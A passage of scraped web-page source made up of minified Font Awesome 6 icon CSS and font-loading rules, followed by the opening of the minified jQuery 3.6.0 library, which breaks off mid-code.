fa-down-left:after{content:"\e16a\e16a"}.fa-duotone.fa-mail-forward:after,.fa-duotone.fa-share:after,.fad.fa-mail-forward:after,.fad.fa-share:after{content:"\f064\f064"}.fa-duotone.fa-face-thinking:after,.fad.fa-face-thinking:after{content:"\e39b\e39b"}.fa-duotone.fa-turn-down-right:after,.fad.fa-turn-down-right:after{content:"\e455\e455"}.fa-duotone.fa-bottle-droplet:after,.fad.fa-bottle-droplet:after{content:"\e4c4\e4c4"}.fa-duotone.fa-mask-face:after,.fad.fa-mask-face:after{content:"\e1d7\e1d7"}.fa-duotone.fa-hill-rockslide:after,.fad.fa-hill-rockslide:after{content:"\e508\e508"}.fa-duotone.fa-scanner-keyboard:after,.fad.fa-scanner-keyboard:after{content:"\f489\f489"}.fa-duotone.fa-circle-o:after,.fad.fa-circle-o:after{content:"\e119\e119"}.fa-duotone.fa-grid-horizontal:after,.fad.fa-grid-horizontal:after{content:"\e307\e307"}.fa-duotone.fa-comment-alt-dollar:after,.fa-duotone.fa-message-dollar:after,.fad.fa-comment-alt-dollar:after,.fad.fa-message-dollar:after{content:"\f650\f650"}.fa-duotone.fa-exchange-alt:after,.fa-duotone.fa-right-left:after,.fad.fa-exchange-alt:after,.fad.fa-right-left:after{content:"\f362\f362"}.fa-duotone.fa-columns-3:after,.fad.fa-columns-3:after{content:"\e361\e361"}.fa-duotone.fa-paper-plane:after,.fad.fa-paper-plane:after{content:"\f1d8\f1d8"}.fa-duotone.fa-road-circle-exclamation:after,.fad.fa-road-circle-exclamation:after{content:"\e565\e565"}.fa-duotone.fa-dungeon:after,.fad.fa-dungeon:after{content:"\f6d9\f6d9"}.fa-duotone.fa-hand-holding-box:after,.fad.fa-hand-holding-box:after{content:"\f47b\f47b"}.fa-duotone.fa-input-text:after,.fad.fa-input-text:after{content:"\e1bf\e1bf"}.fa-duotone.fa-window-alt:after,.fa-duotone.fa-window-flip:after,.fad.fa-window-alt:after,.fad.fa-window-flip:after{content:"\f40f\f40f"}.fa-duotone.fa-align-right:after,.fad.fa-align-right:after{content:"\f038\f038"}.fa-duotone.fa-scanner-gun:after,.fa-duotone.fa-scanner:after,.fad.fa-scanner-gun:after,.fad.fa-scanner:after{content:"\f488\f488"}.fa-duotone.fa-tire:after,.fad.fa-tire:after{content:"\f631\f631"}.fa-duotone.fa-engine:after,.fad.fa-engine:after{content:"\e16e\e16e"}.fa-duotone.fa-money-bill-1-wave:after,.fa-duotone.fa-money-bill-wave-alt:after,.fad.fa-money-bill-1-wave:after,.fad.fa-money-bill-wave-alt:after{content:"\f53b\f53b"}.fa-duotone.fa-life-ring:after,.fad.fa-life-ring:after{content:"\f1cd\f1cd"}.fa-duotone.fa-hands:after,.fa-duotone.fa-sign-language:after,.fa-duotone.fa-signing:after,.fad.fa-hands:after,.fad.fa-sign-language:after,.fad.fa-signing:after{content:"\f2a7\f2a7"}.fa-duotone.fa-caret-circle-right:after,.fa-duotone.fa-circle-caret-right:after,.fad.fa-caret-circle-right:after,.fad.fa-circle-caret-right:after{content:"\f330\f330"}.fa-duotone.fa-turn-left:after,.fad.fa-turn-left:after{content:"\e636\e636"}.fa-duotone.fa-wheat:after,.fad.fa-wheat:after{content:"\f72d\f72d"}.fa-duotone.fa-file-spreadsheet:after,.fad.fa-file-spreadsheet:after{content:"\f65b\f65b"}.fa-duotone.fa-audio-description-slash:after,.fad.fa-audio-description-slash:after{content:"\e0a8\e0a8"}.fa-duotone.fa-bell-ring:after,.fad.fa-bell-ring:after{content:"\e62c\e62c"}.fa-duotone.fa-calendar-day:after,.fad.fa-calendar-day:after{content:"\f783\f783"}.fa-duotone.fa-ladder-water:after,.fa-duotone.fa-swimming-pool:after,.fa-duotone.fa-water-ladder:after,.fad.fa-ladder-water:after,.fad.fa-swimming-pool:after,.fad.fa-water-ladder:after{content:"\f5c5\f5c5"}.fa-duotone.fa-arrows-up-down:after,.fa-duotone.fa-arrows-v:after,.fad.fa-arrows-up-down:after,.fad.fa-arrows-v:after{content:"\f07d\f07d"}.fa-duotone.fa-chess-pawn-alt:after,.fa-duotone.fa-chess-pawn-piece:after,.fad.fa-chess-pawn-alt:after,.fad.fa-chess-pawn-piece:after{content:"\f444\f444"}.fa-duotone.fa-face-grimace:after,.fa-duotone.fa-grimace:after,.fad.fa-face-grimace:after,.fad.fa-grimace:after{content:"\f57f\f57f"}.fa-duotone.fa-wheelchair-alt:after,.fa-duotone.fa-wheelchair-move:after,.fad.fa-wheelchair-alt:after,.fad.fa-wheelchair-move:after{content:"\e2ce\e2ce"}.fa-duotone.fa-level-down-alt:after,.fa-duotone.fa-turn-down:after,.fad.fa-level-down-alt:after,.fad.fa-turn-down:after{content:"\f3be\f3be"}.fa-duotone.fa-square-s:after,.fad.fa-square-s:after{content:"\e27d\e27d"}.fa-duotone.fa-barcode-alt:after,.fa-duotone.fa-rectangle-barcode:after,.fad.fa-barcode-alt:after,.fad.fa-rectangle-barcode:after{content:"\f463\f463"}.fa-duotone.fa-person-walking-arrow-right:after,.fad.fa-person-walking-arrow-right:after{content:"\e552\e552"}.fa-duotone.fa-envelope-square:after,.fa-duotone.fa-square-envelope:after,.fad.fa-envelope-square:after,.fad.fa-square-envelope:after{content:"\f199\f199"}.fa-duotone.fa-dice:after,.fad.fa-dice:after{content:"\f522\f522"}.fa-duotone.fa-unicorn:after,.fad.fa-unicorn:after{content:"\f727\f727"}.fa-duotone.fa-bowling-ball:after,.fad.fa-bowling-ball:after{content:"\f436\f436"}.fa-duotone.fa-pompebled:after,.fad.fa-pompebled:after{content:"\e43d\e43d"}.fa-duotone.fa-brain:after,.fad.fa-brain:after{content:"\f5dc\f5dc"}.fa-duotone.fa-watch-smart:after,.fad.fa-watch-smart:after{content:"\e2cc\e2cc"}.fa-duotone.fa-book-user:after,.fad.fa-book-user:after{content:"\f7e7\f7e7"}.fa-duotone.fa-sensor-cloud:after,.fa-duotone.fa-sensor-smoke:after,.fad.fa-sensor-cloud:after,.fad.fa-sensor-smoke:after{content:"\e02c\e02c"}.fa-duotone.fa-clapperboard-play:after,.fad.fa-clapperboard-play:after{content:"\e132\e132"}.fa-duotone.fa-band-aid:after,.fa-duotone.fa-bandage:after,.fad.fa-band-aid:after,.fad.fa-bandage:after{content:"\f462\f462"}.fa-duotone.fa-calendar-minus:after,.fad.fa-calendar-minus:after{content:"\f272\f272"}.fa-duotone.fa-circle-xmark:after,.fa-duotone.fa-times-circle:after,.fa-duotone.fa-xmark-circle:after,.fad.fa-circle-xmark:after,.fad.fa-times-circle:after,.fad.fa-xmark-circle:after{content:"\f057\f057"}.fa-duotone.fa-circle-4:after,.fad.fa-circle-4:after{content:"\e0f1\e0f1"}.fa-duotone.fa-gifts:after,.fad.fa-gifts:after{content:"\f79c\f79c"}.fa-duotone.fa-album-collection:after,.fad.fa-album-collection:after{content:"\f8a0\f8a0"}.fa-duotone.fa-hotel:after,.fad.fa-hotel:after{content:"\f594\f594"}.fa-duotone.fa-earth-asia:after,.fa-duotone.fa-globe-asia:after,.fad.fa-earth-asia:after,.fad.fa-globe-asia:after{content:"\f57e\f57e"}.fa-duotone.fa-id-card-alt:after,.fa-duotone.fa-id-card-clip:after,.fad.fa-id-card-alt:after,.fad.fa-id-card-clip:after{content:"\f47f\f47f"}.fa-duotone.fa-magnifying-glass-plus:after,.fa-duotone.fa-search-plus:after,.fad.fa-magnifying-glass-plus:after,.fad.fa-search-plus:after{content:"\f00e\f00e"}.fa-duotone.fa-thumbs-up:after,.fad.fa-thumbs-up:after{content:"\f164\f164"}.fa-duotone.fa-cloud-showers:after,.fad.fa-cloud-showers:after{content:"\f73f\f73f"}.fa-duotone.fa-user-clock:after,.fad.fa-user-clock:after{content:"\f4fd\f4fd"}.fa-duotone.fa-onion:after,.fad.fa-onion:after{content:"\e427\e427"}.fa-duotone.fa-clock-twelve-thirty:after,.fad.fa-clock-twelve-thirty:after{content:"\e359\e359"}.fa-duotone.fa-arrow-down-to-dotted-line:after,.fad.fa-arrow-down-to-dotted-line:after{content:"\e095\e095"}.fa-duotone.fa-allergies:after,.fa-duotone.fa-hand-dots:after,.fad.fa-allergies:after,.fad.fa-hand-dots:after{content:"\f461\f461"}.fa-duotone.fa-file-invoice:after,.fad.fa-file-invoice:after{content:"\f570\f570"}.fa-duotone.fa-window-minimize:after,.fad.fa-window-minimize:after{content:"\f2d1\f2d1"}.fa-duotone.fa-rectangle-wide:after,.fad.fa-rectangle-wide:after{content:"\f2fc\f2fc"}.fa-duotone.fa-comment-arrow-up:after,.fad.fa-comment-arrow-up:after{content:"\e144\e144"}.fa-duotone.fa-garlic:after,.fad.fa-garlic:after{content:"\e40e\e40e"}.fa-duotone.fa-coffee:after,.fa-duotone.fa-mug-saucer:after,.fad.fa-coffee:after,.fad.fa-mug-saucer:after{content:"\f0f4\f0f4"}.fa-duotone.fa-brush:after,.fad.fa-brush:after{content:"\f55d\f55d"}.fa-duotone.fa-tree-decorated:after,.fad.fa-tree-decorated:after{content:"\f7dc\f7dc"}.fa-duotone.fa-mask:after,.fad.fa-mask:after{content:"\f6fa\f6fa"}.fa-duotone.fa-calendar-heart:after,.fad.fa-calendar-heart:after{content:"\e0d3\e0d3"}.fa-duotone.fa-magnifying-glass-minus:after,.fa-duotone.fa-search-minus:after,.fad.fa-magnifying-glass-minus:after,.fad.fa-search-minus:after{content:"\f010\f010"}.fa-duotone.fa-flower:after,.fad.fa-flower:after{content:"\f7ff\f7ff"}.fa-duotone.fa-arrow-down-from-arc:after,.fad.fa-arrow-down-from-arc:after{content:"\e614\e614"}.fa-duotone.fa-right-left-large:after,.fad.fa-right-left-large:after{content:"\e5e1\e5e1"}.fa-duotone.fa-ruler-vertical:after,.fad.fa-ruler-vertical:after{content:"\f548\f548"}.fa-duotone.fa-circles-overlap:after,.fad.fa-circles-overlap:after{content:"\e600\e600"}.fa-duotone.fa-user-alt:after,.fa-duotone.fa-user-large:after,.fad.fa-user-alt:after,.fad.fa-user-large:after{content:"\f406\f406"}.fa-duotone.fa-starship-freighter:after,.fad.fa-starship-freighter:after{content:"\e03a\e03a"}.fa-duotone.fa-train-tram:after,.fad.fa-train-tram:after{content:"\e5b4\e5b4"}.fa-duotone.fa-bridge-suspension:after,.fad.fa-bridge-suspension:after{content:"\e4cd\e4cd"}.fa-duotone.fa-trash-check:after,.fad.fa-trash-check:after{content:"\e2af\e2af"}.fa-duotone.fa-user-nurse:after,.fad.fa-user-nurse:after{content:"\f82f\f82f"}.fa-duotone.fa-boombox:after,.fad.fa-boombox:after{content:"\f8a5\f8a5"}.fa-duotone.fa-syringe:after,.fad.fa-syringe:after{content:"\f48e\f48e"}.fa-duotone.fa-cloud-sun:after,.fad.fa-cloud-sun:after{content:"\f6c4\f6c4"}.fa-duotone.fa-shield-exclamation:after,.fad.fa-shield-exclamation:after{content:"\e247\e247"}.fa-duotone.fa-stopwatch-20:after,.fad.fa-stopwatch-20:after{content:"\e06f\e06f"}.fa-duotone.fa-square-full:after,.fad.fa-square-full:after{content:"\f45c\f45c"}.fa-duotone.fa-grip-dots:after,.fad.fa-grip-dots:after{content:"\e410\e410"}.fa-duotone.fa-comment-exclamation:after,.fad.fa-comment-exclamation:after{content:"\f4af\f4af"}.fa-duotone.fa-pen-swirl:after,.fad.fa-pen-swirl:after{content:"\e214\e214"}.fa-duotone.fa-falafel:after,.fad.fa-falafel:after{content:"\e40a\e40a"}.fa-duotone.fa-circle-2:after,.fad.fa-circle-2:after{content:"\e0ef\e0ef"}.fa-duotone.fa-magnet:after,.fad.fa-magnet:after{content:"\f076\f076"}.fa-duotone.fa-jar:after,.fad.fa-jar:after{content:"\e516\e516"}.fa-duotone.fa-gramophone:after,.fad.fa-gramophone:after{content:"\f8bd\f8bd"}.fa-duotone.fa-dice-d12:after,.fad.fa-dice-d12:after{content:"\f6ce\f6ce"}.fa-duotone.fa-note-sticky:after,.fa-duotone.fa-sticky-note:after,.fad.fa-note-sticky:after,.fad.fa-sticky-note:after{content:"\f249\f249"}.fa-duotone.fa-arrow-alt-down:after,.fa-duotone.fa-down:after,.fad.fa-arrow-alt-down:after,.fad.fa-down:after{content:"\f354\f354"}.fa-duotone.fa-100:after,.fa-duotone.fa-hundred-points:after,.fad.fa-100:after,.fad.fa-hundred-points:after{content:"\e41c\e41c"}.fa-duotone.fa-paperclip-vertical:after,.fad.fa-paperclip-vertical:after{content:"\e3c2\e3c2"}.fa-duotone.fa-wind-circle-exclamation:after,.fa-duotone.fa-wind-warning:after,.fad.fa-wind-circle-exclamation:after,.fad.fa-wind-warning:after{content:"\f776\f776"}.fa-duotone.fa-location-pin-slash:after,.fa-duotone.fa-map-marker-slash:after,.fad.fa-location-pin-slash:after,.fad.fa-map-marker-slash:after{content:"\f60c\f60c"}.fa-duotone.fa-face-sad-sweat:after,.fad.fa-face-sad-sweat:after{content:"\e38a\e38a"}.fa-duotone.fa-bug-slash:after,.fad.fa-bug-slash:after{content:"\e490\e490"}.fa-duotone.fa-cupcake:after,.fad.fa-cupcake:after{content:"\e402\e402"}.fa-duotone.fa-light-switch-off:after,.fad.fa-light-switch-off:after{content:"\e018\e018"}.fa-duotone.fa-toggle-large-off:after,.fad.fa-toggle-large-off:after{content:"\e5b0\e5b0"}.fa-duotone.fa-pen-fancy-slash:after,.fad.fa-pen-fancy-slash:after{content:"\e210\e210"}.fa-duotone.fa-truck-container:after,.fad.fa-truck-container:after{content:"\f4dc\f4dc"}.fa-duotone.fa-boot:after,.fad.fa-boot:after{content:"\f782\f782"}.fa-duotone.fa-arrow-up-from-water-pump:after,.fad.fa-arrow-up-from-water-pump:after{content:"\e4b6\e4b6"}.fa-duotone.fa-file-check:after,.fad.fa-file-check:after{content:"\f316\f316"}.fa-duotone.fa-bone:after,.fad.fa-bone:after{content:"\f5d7\f5d7"}.fa-duotone.fa-cards-blank:after,.fad.fa-cards-blank:after{content:"\e4df\e4df"}.fa-duotone.fa-circle-3:after,.fad.fa-circle-3:after{content:"\e0f0\e0f0"}.fa-duotone.fa-bench-tree:after,.fad.fa-bench-tree:after{content:"\e2e7\e2e7"}.fa-duotone.fa-keyboard-brightness-low:after,.fad.fa-keyboard-brightness-low:after{content:"\e1c1\e1c1"}.fa-duotone.fa-ski-boot-ski:after,.fad.fa-ski-boot-ski:after{content:"\e3cd\e3cd"}.fa-duotone.fa-brain-circuit:after,.fad.fa-brain-circuit:after{content:"\e0c6\e0c6"}.fa-duotone.fa-user-injured:after,.fad.fa-user-injured:after{content:"\f728\f728"}.fa-duotone.fa-block-brick-fire:after,.fa-duotone.fa-firewall:after,.fad.fa-block-brick-fire:after,.fad.fa-firewall:after{content:"\e3dc\e3dc"}.fa-duotone.fa-face-sad-tear:after,.fa-duotone.fa-sad-tear:after,.fad.fa-face-sad-tear:after,.fad.fa-sad-tear:after{content:"\f5b4\f5b4"}.fa-duotone.fa-plane:after,.fad.fa-plane:after{content:"\f072\f072"}.fa-duotone.fa-tent-arrows-down:after,.fad.fa-tent-arrows-down:after{content:"\e581\e581"}.fa-duotone.fa-exclamation:after,.fad.fa-exclamation:after{content:"\21\21"}.fa-duotone.fa-arrows-spin:after,.fad.fa-arrows-spin:after{content:"\e4bb\e4bb"}.fa-duotone.fa-face-smile-relaxed:after,.fad.fa-face-smile-relaxed:after{content:"\e392\e392"}.fa-duotone.fa-comment-times:after,.fa-duotone.fa-comment-xmark:after,.fad.fa-comment-times:after,.fad.fa-comment-xmark:after{content:"\f4b5\f4b5"}.fa-duotone.fa-print:after,.fad.fa-print:after{content:"\f02f\f02f"}.fa-duotone.fa-try:after,.fa-duotone.fa-turkish-lira-sign:after,.fa-duotone.fa-turkish-lira:after,.fad.fa-try:after,.fad.fa-turkish-lira-sign:after,.fad.fa-turkish-lira:after{content:"\e2bb\e2bb"}.fa-duotone.fa-face-nose-steam:after,.fad.fa-face-nose-steam:after{content:"\e382\e382"}.fa-duotone.fa-circle-waveform-lines:after,.fa-duotone.fa-waveform-circle:after,.fad.fa-circle-waveform-lines:after,.fad.fa-waveform-circle:after{content:"\e12d\e12d"}.fa-duotone.fa-dollar-sign:after,.fa-duotone.fa-dollar:after,.fa-duotone.fa-usd:after,.fad.fa-dollar-sign:after,.fad.fa-dollar:after,.fad.fa-usd:after{content:"\24\24"}.fa-duotone.fa-ferris-wheel:after,.fad.fa-ferris-wheel:after{content:"\e174\e174"}.fa-duotone.fa-computer-speaker:after,.fad.fa-computer-speaker:after{content:"\f8b2\f8b2"}.fa-duotone.fa-skull-cow:after,.fad.fa-skull-cow:after{content:"\f8de\f8de"}.fa-duotone.fa-x:after,.fad.fa-x:after{content:"\58\58"}.fa-duotone.fa-magnifying-glass-dollar:after,.fa-duotone.fa-search-dollar:after,.fad.fa-magnifying-glass-dollar:after,.fad.fa-search-dollar:after{content:"\f688\f688"}.fa-duotone.fa-users-cog:after,.fa-duotone.fa-users-gear:after,.fad.fa-users-cog:after,.fad.fa-users-gear:after{content:"\f509\f509"}.fa-duotone.fa-person-military-pointing:after,.fad.fa-person-military-pointing:after{content:"\e54a\e54a"}.fa-duotone.fa-bank:after,.fa-duotone.fa-building-columns:after,.fa-duotone.fa-institution:after,.fa-duotone.fa-museum:after,.fa-duotone.fa-university:after,.fad.fa-bank:after,.fad.fa-building-columns:after,.fad.fa-institution:after,.fad.fa-museum:after,.fad.fa-university:after{content:"\f19c\f19c"}.fa-duotone.fa-circle-t:after,.fad.fa-circle-t:after{content:"\e124\e124"}.fa-duotone.fa-sack:after,.fad.fa-sack:after{content:"\f81c\f81c"}.fa-duotone.fa-grid-2:after,.fad.fa-grid-2:after{content:"\e196\e196"}.fa-duotone.fa-camera-cctv:after,.fa-duotone.fa-cctv:after,.fad.fa-camera-cctv:after,.fad.fa-cctv:after{content:"\f8ac\f8ac"}.fa-duotone.fa-umbrella:after,.fad.fa-umbrella:after{content:"\f0e9\f0e9"}.fa-duotone.fa-trowel:after,.fad.fa-trowel:after{content:"\e589\e589"}.fa-duotone.fa-horizontal-rule:after,.fad.fa-horizontal-rule:after{content:"\f86c\f86c"}.fa-duotone.fa-bed-alt:after,.fa-duotone.fa-bed-front:after,.fad.fa-bed-alt:after,.fad.fa-bed-front:after{content:"\f8f7\f8f7"}.fa-duotone.fa-d:after,.fad.fa-d:after{content:"\44\44"}.fa-duotone.fa-stapler:after,.fad.fa-stapler:after{content:"\e5af\e5af"}.fa-duotone.fa-masks-theater:after,.fa-duotone.fa-theater-masks:after,.fad.fa-masks-theater:after,.fad.fa-theater-masks:after{content:"\f630\f630"}.fa-duotone.fa-file-gif:after,.fad.fa-file-gif:after{content:"\e645\e645"}.fa-duotone.fa-kip-sign:after,.fad.fa-kip-sign:after{content:"\e1c4\e1c4"}.fa-duotone.fa-face-woozy:after,.fad.fa-face-woozy:after{content:"\e3a2\e3a2"}.fa-duotone.fa-cloud-question:after,.fad.fa-cloud-question:after{content:"\e492\e492"}.fa-duotone.fa-pineapple:after,.fad.fa-pineapple:after{content:"\e31f\e31f"}.fa-duotone.fa-hand-point-left:after,.fad.fa-hand-point-left:after{content:"\f0a5\f0a5"}.fa-duotone.fa-gallery-thumbnails:after,.fad.fa-gallery-thumbnails:after{content:"\e3aa\e3aa"}.fa-duotone.fa-circle-j:after,.fad.fa-circle-j:after{content:"\e112\e112"}.fa-duotone.fa-eyes:after,.fad.fa-eyes:after{content:"\e367\e367"}.fa-duotone.fa-handshake-alt:after,.fa-duotone.fa-handshake-simple:after,.fad.fa-handshake-alt:after,.fad.fa-handshake-simple:after{content:"\f4c6\f4c6"}.fa-duotone.fa-file-caret-up:after,.fa-duotone.fa-page-caret-up:after,.fad.fa-file-caret-up:after,.fad.fa-page-caret-up:after{content:"\e42a\e42a"}.fa-duotone.fa-fighter-jet:after,.fa-duotone.fa-jet-fighter:after,.fad.fa-fighter-jet:after,.fad.fa-jet-fighter:after{content:"\f0fb\f0fb"}.fa-duotone.fa-comet:after,.fad.fa-comet:after{content:"\e003\e003"}.fa-duotone.fa-share-alt-square:after,.fa-duotone.fa-square-share-nodes:after,.fad.fa-share-alt-square:after,.fad.fa-square-share-nodes:after{content:"\f1e1\f1e1"}.fa-duotone.fa-reflect-vertical:after,.fad.fa-reflect-vertical:after{content:"\e665\e665"}.fa-duotone.fa-shield-keyhole:after,.fad.fa-shield-keyhole:after{content:"\e248\e248"}.fa-duotone.fa-file-mp4:after,.fad.fa-file-mp4:after{content:"\e649\e649"}.fa-duotone.fa-barcode:after,.fad.fa-barcode:after{content:"\f02a\f02a"}.fa-duotone.fa-bulldozer:after,.fad.fa-bulldozer:after{content:"\e655\e655"}.fa-duotone.fa-plus-minus:after,.fad.fa-plus-minus:after{content:"\e43c\e43c"}.fa-duotone.fa-sliders-v-square:after,.fa-duotone.fa-square-sliders-vertical:after,.fad.fa-sliders-v-square:after,.fad.fa-square-sliders-vertical:after{content:"\f3f2\f3f2"}.fa-duotone.fa-video-camera:after,.fa-duotone.fa-video:after,.fad.fa-video-camera:after,.fad.fa-video:after{content:"\f03d\f03d"}.fa-duotone.fa-comment-middle-alt:after,.fa-duotone.fa-message-middle:after,.fad.fa-comment-middle-alt:after,.fad.fa-message-middle:after{content:"\e1e1\e1e1"}.fa-duotone.fa-graduation-cap:after,.fa-duotone.fa-mortar-board:after,.fad.fa-graduation-cap:after,.fad.fa-mortar-board:after{content:"\f19d\f19d"}.fa-duotone.fa-hand-holding-medical:after,.fad.fa-hand-holding-medical:after{content:"\e05c\e05c"}.fa-duotone.fa-person-circle-check:after,.fad.fa-person-circle-check:after{content:"\e53e\e53e"}.fa-duotone.fa-square-z:after,.fad.fa-square-z:after{content:"\e288\e288"}.fa-duotone.fa-comment-alt-text:after,.fa-duotone.fa-message-text:after,.fad.fa-comment-alt-text:after,.fad.fa-message-text:after{content:"\e1e6\e1e6"}.fa-duotone.fa-level-up-alt:after,.fa-duotone.fa-turn-up:after,.fad.fa-level-up-alt:after,.fad.fa-turn-up:after{content:"\f3bf\f3bf"}
:host,:root{--fa-font-light:normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.ttf) format("truetype")}.fa-light,.fal{font-weight:300}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}:host,:root{--fa-style-family-classic:"Font Awesome 6 Pro";--fa-font-thin:normal 100 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:100;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-thin-100.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-thin-100.ttf) format("truetype")}.fa-thin,.fat{font-weight:100}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:900;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:400;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:300;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Duotone";font-display:block;font-weight:900;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-v4compatibility.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}
/*]]>*/
</style>
<div class='modescreen'></div>
<div id='movlay'></div>
<script>
//<![CDATA[
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof 